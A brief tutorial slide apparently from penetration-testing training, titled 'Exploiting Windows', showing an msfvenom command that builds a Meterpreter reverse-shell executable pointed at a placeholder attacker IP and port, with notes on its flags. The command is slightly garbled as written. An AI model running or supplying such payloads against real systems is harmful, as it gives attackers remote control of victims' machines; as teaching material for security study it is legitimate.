 Exploiting Windows

• The concept of exploiting a vulnerability on Linux or Windows OS remains same.

• For this we need "MSFVENOM" to generate an executable with specific options and payload that can be executed in victim's system

• COMMAND

• Msfvenom -p windows/Meterpreter/reverse_shell LHOST=<Attackers IP> LPORT = < Attackers port> -f exe /usr/bin/shell.exe

• -p for specific payload used

• -f for which foemat using exe, pdf.